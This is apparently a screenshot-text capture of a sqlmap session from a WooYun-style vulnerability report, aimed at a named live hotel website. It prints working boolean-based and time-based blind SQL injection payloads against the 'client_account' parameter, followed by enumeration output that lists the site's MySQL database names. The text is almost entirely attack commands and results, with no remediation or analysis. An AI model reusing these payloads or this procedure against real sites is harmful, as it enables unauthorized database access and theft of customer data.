 sqlmap - python  sqlmap/sqlmap.py -u "http://www.easelandhotel.com/...
Place: GET
Parameter: client_account
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: jsoncallback=jQuery1910666327578946948_1426849309962&client_account
=gz_yljr') AND 3298=3298 AND ('kPcF'='kPcF&language=zh-tw&code=&param={"title":"
%E5%85%88%E7%94%9F","last_name":"test123@qq.com","first_name":"test123@qq.com","
mobile":"13212321232","email":"test123@qq.com","address":"test123@qq.com","choos
e_reason":"%E4%BC%91%E9%96%92%E5%BA%A6%E5%81%87","elevator":"%E5%96%9C%E6%AD%A1"
,"smoke":"%E6%9C%89","fields":{"title":"%E5%85%88%E7%94%9F","last_name":"test123
@qq.com","first_name":"test123@qq.com","mobile":"13212321232","email":"test123@q
q.com","address":"test123@qq.com","choose_reason":"%E4%BC%91%E9%96%92%E5%BA%A6%E
5%81%87","elevator":"%E5%96%9C%E6%AD%A1","smoke":"%E6%9C%89"}}&_=1426849309965
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: jsoncallback=jQuery1910666327578946948_1426849309962&client_account
=gz_yljr') AND SLEEP(5) AND ('lKlf'='lKlf&language=zh-tw&code=&param={"title":"%
E5%85%88%E7%94%9F","last_name":"test123@qq.com","first_name":"test123@qq.com","m
obile":"13212321232","email":"test123@qq.com","address":"test123@qq.com","choose
_reason":"%E4%BC%91%E9%96%92%E5%BA%A6%E5%81%87","elevator":"%E5%96%9C%E6%AD%A1",
"smoke":"%E6%9C%89","fields":{"title":"%E5%85%88%E7%94%9F","last_name":"test123@
qq.com","first_name":"test123@qq.com","mobile":"13212321232","email":"test123@qq
.com","address":"test123@qq.com","choose_reason":"%E4%BC%91%E9%96%92%E5%BA%A6%E5
%81%87","elevator":"%E5%96%9C%E6%AD%A1","smoke":"%E6%9C%89"}}&_=1426849309965
---
[08:07:21] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[08:07:21] [INFO] fetching database names
[08:07:21] [INFO] fetching number of databases
[08:07:21] [INFO] resumed: 469
[08:07:21] [INFO] resumed: information_schema
[08:07:21] [INFO] resumed: D1_xm_ljhotel
[08:07:21] [INFO] resumed: base_pay_tmpl1
[08:07:21] [INFO] resumed: base_pay_tmpl15
[08:07:21] [INFO] resuming partial value: base
[08:07:21] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[08:07:21] [INFO] retrieved:
www.wooyun.org